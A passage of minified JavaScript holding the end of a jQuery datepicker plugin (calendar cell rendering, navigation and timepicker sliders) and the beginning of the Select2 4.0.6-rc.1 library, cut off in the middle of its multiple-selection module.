datepicker--cells-years"></div></div>'},s=e.fn.datepicker,a=s.Constructor;s.Body=function(t,i,s){this.d=t,this.type=i,this.opts=s,this.$el=e(""),this.opts.onlyTimepicker||this.init()},s.Body.prototype={init:function(){this._buildBaseHtml(),this._render(),this._bindEvents()},_bindEvents:function(){this.$el.on("click",".datepicker--cell",e.proxy(this._onClickCell,this))},_buildBaseHtml:function(){this.$el=e(t[this.type]).appendTo(this.d.$content),this.$names=e(".datepicker--days-names",this.$el),this.$cells=e(".datepicker--cells",this.$el)},_getDayNamesHtml:function(t,e,s,a){return e=e!=i?e:t,s=s?s:"",a=a!=i?a:0,a>7?s:7==e?this._getDayNamesHtml(t,0,s,++a):(s+='<div class="datepicker--day-name'+(this.d.isWeekend(e)?" -weekend-":"")+'">'+this.d.loc.daysMin[e]+"</div>",this._getDayNamesHtml(t,++e,s,++a))},_getCellContents:function(t,e){var i="datepicker--cell datepicker--cell-"+e,s=new Date,n=this.d,h=a.resetTime(n.minRange),o=a.resetTime(n.maxRange),r=n.opts,c=a.getParsedDate(t),d={},l=c.date;switch(e){case"day":n.isWeekend(c.day)&&(i+=" -weekend-"),c.month!=this.d.parsedDate.month&&(i+=" -other-month-",r.selectOtherMonths||(i+=" -disabled-"),r.showOtherMonths||(l=""));break;case"month":l=n.loc[n.opts.monthsField][c.month];break;case"year":var u=n.curDecade;l=c.year,(c.year<u[0]||c.year>u[1])&&(i+=" -other-decade-",r.selectOtherYears||(i+=" -disabled-"),r.showOtherYears||(l=""))}return r.onRenderCell&&(d=r.onRenderCell(t,e)||{},l=d.html?d.html:l,i+=d.classes?" "+d.classes:""),r.range&&(a.isSame(h,t,e)&&(i+=" -range-from-"),a.isSame(o,t,e)&&(i+=" -range-to-"),1==n.selectedDates.length&&n.focused?((a.bigger(h,t)&&a.less(n.focused,t)||a.less(o,t)&&a.bigger(n.focused,t))&&(i+=" -in-range-"),a.less(o,t)&&a.isSame(n.focused,t)&&(i+=" -range-from-"),a.bigger(h,t)&&a.isSame(n.focused,t)&&(i+=" -range-to-")):2==n.selectedDates.length&&a.bigger(h,t)&&a.less(o,t)&&(i+=" -in-range-")),a.isSame(s,t,e)&&(i+=" -current-"),n.focused&&a.isSame(t,n.focused,e)&&(i+=" -focus-"),n._isSelected(t,e)&&(i+=" -selected-"),(!n._isInRange(t,e)||d.disabled)&&(i+=" -disabled-"),{html:l,classes:i}},_getDaysHtml:function(t){var e=a.getDaysCount(t),i=new Date(t.getFullYear(),t.getMonth(),1).getDay(),s=new Date(t.getFullYear(),t.getMonth(),e).getDay(),n=i-this.d.loc.firstDay,h=6-s+this.d.loc.firstDay;n=0>n?n+7:n,h=h>6?h-7:h;for(var o,r,c=-n+1,d="",l=c,u=e+h;u>=l;l++)r=t.getFullYear(),o=t.getMonth(),d+=this._getDayHtml(new Date(r,o,l));return d},_getDayHtml:function(t){var e=this._getCellContents(t,"day");return'<div class="'+e.classes+'" data-date="'+t.getDate()+'" data-month="'+t.getMonth()+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_getMonthsHtml:function(t){for(var e="",i=a.getParsedDate(t),s=0;12>s;)e+=this._getMonthHtml(new Date(i.year,s)),s++;return e},_getMonthHtml:function(t){var e=this._getCellContents(t,"month");return'<div class="'+e.classes+'" data-month="'+t.getMonth()+'">'+e.html+"</div>"},_getYearsHtml:function(t){var e=(a.getParsedDate(t),a.getDecade(t)),i=e[0]-1,s="",n=i;for(n;n<=e[1]+1;n++)s+=this._getYearHtml(new Date(n,0));return s},_getYearHtml:function(t){var e=this._getCellContents(t,"year");return'<div class="'+e.classes+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_renderTypes:{days:function(){var t=this._getDayNamesHtml(this.d.loc.firstDay),e=this._getDaysHtml(this.d.currentDate);this.$cells.html(e),this.$names.html(t)},months:function(){var t=this._getMonthsHtml(this.d.currentDate);this.$cells.html(t)},years:function(){var t=this._getYearsHtml(this.d.currentDate);this.$cells.html(t)}},_render:function(){this.opts.onlyTimepicker||this._renderTypes[this.type].bind(this)()},_update:function(){var t,i,s,a=e(".datepicker--cell",this.$cells),n=this;a.each(function(a,h){i=e(this),s=n.d._getDateFromCell(e(this)),t=n._getCellContents(s,n.d.cellType),i.attr("class",t.classes)})},show:function(){this.opts.onlyTimepicker||(this.$el.addClass("active"),this.acitve=!0)},hide:function(){this.$el.removeClass("active"),this.active=!1},_handleClick:function(t){var e=t.data("date")||1,i=t.data("month")||0,s=t.data("year")||this.d.parsedDate.year,a=this.d;if(a.view!=this.opts.minView)return void a.down(new Date(s,i,e));var n=new Date(s,i,e),h=this.d._isSelected(n,this.d.cellType);return h?void a._handleAlreadySelectedDates.bind(a,h,n)():void a._trigger("clickCell",n)},_onClickCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.hasClass("-disabled-")||this._handleClick.bind(this)(i)}}}(),function(){var t='<div class="datepicker--nav-action" data-action="prev">#{prevHtml}</div><div class="datepicker--nav-title">#{title}</div><div class="datepicker--nav-action" data-action="next">#{nextHtml}</div>',i='<div class="datepicker--buttons"></div>',s='<span class="datepicker--button" data-action="#{action}">#{label}</span>',a=e.fn.datepicker,n=a.Constructor;a.Navigation=function(t,e){this.d=t,this.opts=e,this.$buttonsContainer="",this.init()},a.Navigation.prototype={init:function(){this._buildBaseHtml(),this._bindEvents()},_bindEvents:function(){this.d.$nav.on("click",".datepicker--nav-action",e.proxy(this._onClickNavButton,this)),this.d.$nav.on("click",".datepicker--nav-title",e.proxy(this._onClickNavTitle,this)),this.d.$datepicker.on("click",".datepicker--button",e.proxy(this._onClickNavButton,this))},_buildBaseHtml:function(){this.opts.onlyTimepicker||this._render(),this._addButtonsIfNeed()},_addButtonsIfNeed:function(){this.opts.todayButton&&this._addButton("today"),this.opts.clearButton&&this._addButton("clear")},_render:function(){var i=this._getTitle(this.d.currentDate),s=n.template(t,e.extend({title:i},this.opts));this.d.$nav.html(s),"years"==this.d.view&&e(".datepicker--nav-title",this.d.$nav).addClass("-disabled-"),this.setNavStatus()},_getTitle:function(t){return this.d.formatDate(this.opts.navTitles[this.d.view],t)},_addButton:function(t){this.$buttonsContainer.length||this._addButtonsContainer();var i={action:t,label:this.d.loc[t]},a=n.template(s,i);e("[data-action="+t+"]",this.$buttonsContainer).length||this.$buttonsContainer.append(a)},_addButtonsContainer:function(){this.d.$datepicker.append(i),this.$buttonsContainer=e(".datepicker--buttons",this.d.$datepicker)},setNavStatus:function(){if((this.opts.minDate||this.opts.maxDate)&&this.opts.disableNavWhenOutOfRange){var t=this.d.parsedDate,e=t.month,i=t.year,s=t.date;switch(this.d.view){case"days":this.d._isInRange(new Date(i,e-1,1),"month")||this._disableNav("prev"),this.d._isInRange(new Date(i,e+1,1),"month")||this._disableNav("next");break;case"months":this.d._isInRange(new Date(i-1,e,s),"year")||this._disableNav("prev"),this.d._isInRange(new Date(i+1,e,s),"year")||this._disableNav("next");break;case"years":var a=n.getDecade(this.d.date);this.d._isInRange(new Date(a[0]-1,0,1),"year")||this._disableNav("prev"),this.d._isInRange(new Date(a[1]+1,0,1),"year")||this._disableNav("next")}}},_disableNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).addClass("-disabled-")},_activateNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).removeClass("-disabled-")},_onClickNavButton:function(t){var i=e(t.target).closest("[data-action]"),s=i.data("action");this.d[s]()},_onClickNavTitle:function(t){return e(t.target).hasClass("-disabled-")?void 0:"days"==this.d.view?this.d.view="months":void(this.d.view="years")}}}(),function(){var t='<div class="datepicker--time"><div class="datepicker--time-current">   <span class="datepicker--time-current-hours">#{hourVisible}</span>   <span class="datepicker--time-current-colon">:</span>   <span class="datepicker--time-current-minutes">#{minValue}</span></div><div class="datepicker--time-sliders">   <div class="datepicker--time-row">      <input type="range" name="hours" value="#{hourValue}" min="#{hourMin}" max="#{hourMax}" step="#{hourStep}"/>   </div>   <div class="datepicker--time-row">      <input type="range" name="minutes" value="#{minValue}" min="#{minMin}" max="#{minMax}" step="#{minStep}"/>   </div></div></div>',i=e.fn.datepicker,s=i.Constructor;i.Timepicker=function(t,e){this.d=t,this.opts=e,this.init()},i.Timepicker.prototype={init:function(){var t="input";this._setTime(this.d.date),this._buildHTML(),navigator.userAgent.match(/trident/gi)&&(t="change"),this.d.$el.on("selectDate",this._onSelectDate.bind(this)),this.$ranges.on(t,this._onChangeRange.bind(this)),this.$ranges.on("mouseup",this._onMouseUpRange.bind(this)),this.$ranges.on("mousemove focus ",this._onMouseEnterRange.bind(this)),this.$ranges.on("mouseout blur",this._onMouseOutRange.bind(this))},_setTime:function(t){var e=s.getParsedDate(t);this._handleDate(t),this.hours=e.hours<this.minHours?this.minHours:e.hours,this.minutes=e.minutes<this.minMinutes?this.minMinutes:e.minutes},_setMinTimeFromDate:function(t){this.minHours=t.getHours(),this.minMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()>t.getHours()&&(this.minMinutes=this.opts.minMinutes)},_setMaxTimeFromDate:function(t){
this.maxHours=t.getHours(),this.maxMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()<t.getHours()&&(this.maxMinutes=this.opts.maxMinutes)},_setDefaultMinMaxTime:function(){var t=23,e=59,i=this.opts;this.minHours=i.minHours<0||i.minHours>t?0:i.minHours,this.minMinutes=i.minMinutes<0||i.minMinutes>e?0:i.minMinutes,this.maxHours=i.maxHours<0||i.maxHours>t?t:i.maxHours,this.maxMinutes=i.maxMinutes<0||i.maxMinutes>e?e:i.maxMinutes},_validateHoursMinutes:function(t){this.hours<this.minHours?this.hours=this.minHours:this.hours>this.maxHours&&(this.hours=this.maxHours),this.minutes<this.minMinutes?this.minutes=this.minMinutes:this.minutes>this.maxMinutes&&(this.minutes=this.maxMinutes)},_buildHTML:function(){var i=s.getLeadingZeroNum,a={hourMin:this.minHours,hourMax:i(this.maxHours),hourStep:this.opts.hoursStep,hourValue:this.hours,hourVisible:i(this.displayHours),minMin:this.minMinutes,minMax:i(this.maxMinutes),minStep:this.opts.minutesStep,minValue:i(this.minutes)},n=s.template(t,a);this.$timepicker=e(n).appendTo(this.d.$datepicker),this.$ranges=e('[type="range"]',this.$timepicker),this.$hours=e('[name="hours"]',this.$timepicker),this.$minutes=e('[name="minutes"]',this.$timepicker),this.$hoursText=e(".datepicker--time-current-hours",this.$timepicker),this.$minutesText=e(".datepicker--time-current-minutes",this.$timepicker),this.d.ampm&&(this.$ampm=e('<span class="datepicker--time-current-ampm">').appendTo(e(".datepicker--time-current",this.$timepicker)).html(this.dayPeriod),this.$timepicker.addClass("-am-pm-"))},_updateCurrentTime:function(){var t=s.getLeadingZeroNum(this.displayHours),e=s.getLeadingZeroNum(this.minutes);this.$hoursText.html(t),this.$minutesText.html(e),this.d.ampm&&this.$ampm.html(this.dayPeriod)},_updateRanges:function(){this.$hours.attr({min:this.minHours,max:this.maxHours}).val(this.hours),this.$minutes.attr({min:this.minMinutes,max:this.maxMinutes}).val(this.minutes)},_handleDate:function(t){this._setDefaultMinMaxTime(),t&&(s.isSame(t,this.d.opts.minDate)?this._setMinTimeFromDate(this.d.opts.minDate):s.isSame(t,this.d.opts.maxDate)&&this._setMaxTimeFromDate(this.d.opts.maxDate)),this._validateHoursMinutes(t)},update:function(){this._updateRanges(),this._updateCurrentTime()},_getValidHoursFromDate:function(t,e){var i=t,a=t;t instanceof Date&&(i=s.getParsedDate(t),a=i.hours);var n=e||this.d.ampm,h="am";if(n)switch(!0){case 0==a:a=12;break;case 12==a:h="pm";break;case a>11:a-=12,h="pm"}return{hours:a,dayPeriod:h}},set hours(t){this._hours=t;var e=this._getValidHoursFromDate(t);this.displayHours=e.hours,this.dayPeriod=e.dayPeriod},get hours(){return this._hours},_onChangeRange:function(t){var i=e(t.target),s=i.attr("name");this.d.timepickerIsActive=!0,this[s]=i.val(),this._updateCurrentTime(),this.d._trigger("timeChange",[this.hours,this.minutes]),this._handleDate(this.d.lastSelectedDate),this.update()},_onSelectDate:function(t,e){this._handleDate(e),this.update()},_onMouseEnterRange:function(t){var i=e(t.target).attr("name");e(".datepicker--time-current-"+i,this.$timepicker).addClass("-focus-")},_onMouseOutRange:function(t){var i=e(t.target).attr("name");this.d.inFocus||e(".datepicker--time-current-"+i,this.$timepicker).removeClass("-focus-")},_onMouseUpRange:function(t){this.d.timepickerIsActive=!1}}}()}(window,jQuery);


/*! Select2 4.0.6-rc.1 | https://github.com/select2/select2/blob/master/LICENSE.md */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return v.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function g(a,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){r[a]=b}}function j(a){if(e(s,a)){var c=s[a];delete s[a],u[a]=!0,n.apply(b,c)}if(!e(r,a)&&!e(u,a))throw new Error("No "+a);return r[a]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var c,d=k(a),e=d[0],g=b[1];return a=d[1],e&&(e=f(e,g),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(g)):f(a,g):(a=f(a,g),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+"!"+a:a,n:a,pr:e,p:c}},q={require:function(a){return g(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(a,c,d,f){var h,k,m,n,o,t,v,w=[],x=typeof d;if(f=f||a,t=l(f),"undefined"===x||"function"===x){for(c=!c.length&&d.length?["require","exports","module"]:c,o=0;o<c.length;o+=1)if(n=p(c[o],t),"require"===(k=n.f))w[o]=q.require(a);else if("exports"===k)w[o]=q.exports(a),v=!0;else if("module"===k)h=w[o]=q.module(a);else if(e(r,k)||e(s,k)||e(u,k))w[o]=j(k);else{if(!n.p)throw new Error(a+" missing "+k);n.p.load(n.n,g(f,!0),i(k),{}),w[o]=r[k]}m=d?d.apply(r[a],w):void 0,a&&(h&&h.exports!==b&&h.exports!==r[a]?r[a]=h.exports:m===b&&v||(r[a]=m))}else a&&(r[a]=d)},a=c=o=function(a,c,d,e,f){if("string"==typeof a)return q[a]?q[a](c):j(p(a,l(c)).f);if(!a.splice){if(t=a,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(b,a,c,d):setTimeout(function(){n(b,a,c,d)},4),o},o.config=function(a){return o(a)},a._defined=r,d=function(a,b,c){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");b.splice||(c=b,b=[]),e(r,a)||e(s,a)||(s[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define("almond",function(){}),b.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),b.define("select2/utils",["jquery"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){"function"==typeof b[d]&&("constructor"!==d&&c.push(d))}return c}var c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){return Array.prototype.unshift.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice,c=b.call(arguments,1);this.listeners=this.listeners||{},null==c&&(c=[]),0===c.length&&c.push({}),c[0]._type=a,a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b="",c=0;c<a;c++){b+=Math.floor(36*Math.random()).toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split("-"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var d=a(c),e=c.style.overflowX,f=c.style.overflowY;return(e!==f||"hidden"!==f&&"visible"!==f)&&("scroll"===e||"scroll"===f||(d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth))},c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if("1.7"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c.__cache={};var e=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute("data-select2-id");return null==b&&(a.id?(b=a.id,a.setAttribute("data-select2-id",b)):(a.setAttribute("data-select2-id",++e),b=e.toString())),b},c.StoreData=function(a,b,d){var e=c.GetUniqueElementId(a);c.__cache[e]||(c.__cache[e]={}),c.__cache[e][b]=d},c.GetData=function(b,d){var e=c.GetUniqueElementId(b);return d?c.__cache[e]&&null!=c.__cache[e][d]?c.__cache[e][d]:a(b).data(d):c.__cache[e]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b]},c}),b.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var d=a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),e=this.options.get("translations").get(b.message);d.append(c(e(b.args))),d[0].className+=" select2-results__message",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){b.find(".select2-results").append(a)},c.prototype.sort=function(a){return this.options.get("sorter")(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(".select2-results__option[aria-selected]"),b=a.filter("[aria-selected=true]");b.length>0?b.first().trigger("mouseenter"):a.first().trigger("mouseenter"),this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var e=a.map(d,function(a){return a.id.toString()});c.$results.find(".select2-results__option[aria-selected]").each(function(){var c=a(this),d=b.GetData(this,"data"),f=""+d.id;null!=d.element&&d.element.selected||null==d.element&&a.inArray(f,e)>-1?c.attr("aria-selected","true"):c.attr("aria-selected","false")})})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get("translations").get("searching"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=" loading-results",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(c){var d=document.createElement("li");d.className="select2-results__option";var e={role:"treeitem","aria-selected":"false"};c.disabled&&(delete e["aria-selected"],e["aria-disabled"]="true"),null==c.id&&delete e["aria-selected"],null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(e.role="group",e["aria-label"]=c.text,delete e["aria-selected"]);for(var f in e){var g=e[f];d.setAttribute(f,g)}if(c.children){var h=a(d),i=document.createElement("strong");i.className="select2-results__group";a(i);this.template(c,i);for(var j=[],k=0;k<c.children.length;k++){var l=c.children[k],m=this.option(l);j.push(m)}var n=a("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});n.append(j),h.append(i),h.append(n)}else this.template(c,d);return b.StoreData(d,"data",c),d},c.prototype.bind=function(c,d){var e=this,f=c.id+"-results";this.$results.attr("id",f),c.on("results:all",function(a){e.clear(),e.append(a.data),c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("results:append",function(a){e.append(a.data),c.isOpen()&&e.setClasses()}),c.on("query",function(a){e.hideMessages(),e.showLoading(a)}),c.on("select",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("unselect",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("open",function(){e.$results.attr("aria-expanded","true"),e.$results.attr("aria-hidden","false"),e.setClasses(),e.ensureHighlightVisible()}),c.on("close",function(){e.$results.attr("aria-expanded","false"),e.$results.attr("aria-hidden","true"),e.$results.removeAttr("aria-activedescendant")}),c.on("results:toggle",function(){var a=e.getHighlightedResults();0!==a.length&&a.trigger("mouseup")}),c.on("results:select",function(){var a=e.getHighlightedResults();if(0!==a.length){var c=b.GetData(a[0],"data");"true"==a.attr("aria-selected")?e.trigger("close",{}):e.trigger("select",{data:c})}}),c.on("results:previous",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a);if(!(c<=0)){var d=c-1;0===a.length&&(d=0);var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top,h=f.offset().top,i=e.$results.scrollTop()+(h-g);0===d?e.$results.scrollTop(0):h-g<0&&e.$results.scrollTop(i)}}),c.on("results:next",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a),d=c+1;if(!(d>=b.length)){var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top+e.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=e.$results.scrollTop()+h-g;0===d?e.$results.scrollTop(0):h>g&&e.$results.scrollTop(i)}}),c.on("results:focus",function(a){a.element.addClass("select2-results__option--highlighted")}),c.on("results:message",function(a){e.displayMessage(a)}),a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=e.$results.scrollTop(),c=e.$results.get(0).scrollHeight-b+a.deltaY,d=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=e.$results.height();d?(e.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(e.$results.scrollTop(e.$results.get(0).scrollHeight-e.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(c){var d=a(this),f=b.GetData(this,"data");if("true"===d.attr("aria-selected"))return void(e.options.get("multiple")?e.trigger("unselect",{originalEvent:c,data:f}):e.trigger("close",{}));e.trigger("select",{originalEvent:c,data:f})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(c){var d=b.GetData(this,"data");e.getHighlightedResults().removeClass("select2-results__option--highlighted"),e.trigger("results:focus",{data:d,element:a(this)})})},c.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find("[aria-selected]"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),c<=2?this.$results.scrollTop(0):(g>this.$results.outerHeight()||g<0)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup"),f=d(b,c);null==f?c.style.display="none":"string"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),b.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=b.GetData(this.$element[0],"old-tabindex")?this._tabindex=b.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),c.attr("title",this.$element.attr("title")),c.attr("tabindex",this._tabindex),this.$selection=c,c},d.prototype.bind=function(a,b){var d=this,e=(a.id,a.id+"-results");this.container=a,this.$selection.on("focus",function(a){d.trigger("focus",a)}),this.$selection.on("blur",function(a){d._handleBlur(a)}),this.$selection.on("keydown",function(a){d.trigger("keypress",a),a.which===c.SPACE&&a.preventDefault()}),a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)}),a.on("selection:update",function(a){d.update(a.data)}),a.on("open",function(){d.$selection.attr("aria-expanded","true"),d.$selection.attr("aria-owns",e),d._attachCloseHandler(a)}),a.on("close",function(){d.$selection.attr("aria-expanded","false"),d.$selection.removeAttr("aria-activedescendant"),d.$selection.removeAttr("aria-owns"),d.$selection.focus(),window.setTimeout(function(){d.$selection.focus()},0),d._detachCloseHandler(a)}),a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex)}),a.on("disable",function(){d.$selection.attr("tabindex","-1")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on("mousedown.select2."+c.id,function(c){var d=a(c.target),e=d.closest(".select2");a(".select2.select2-container--open").each(function(){a(this),this!=e[0]&&b.GetData(this,"element").select2("close")})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){b.find(".selection").append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},d}),b.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",d),this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})}),this.$selection.on("focus",function(a){}),this.$selection.on("blur",function(a){}),a.on("focus",function(b){a.isOpen()||c.$selection.focus()})},e.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},e.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(".select2-selection__rendered"),d=this.display(b,c);c.empty().append(d),c.attr("title",b.title||b.text)},e}),b.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function 